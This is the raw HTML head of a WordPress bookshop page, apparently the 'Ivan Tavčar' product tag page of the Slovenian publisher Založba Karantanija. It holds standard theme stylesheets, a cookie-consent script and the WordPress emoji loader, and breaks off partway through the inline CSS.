

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/oznaka-izdelka/ivan-tavcar/
body_size: 23722
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Ivan Tavčar &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Ivan Tavčar Tag Vir" href="https://zalozbakarantanija.si/oznaka-izdelka/ivan-tavcar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 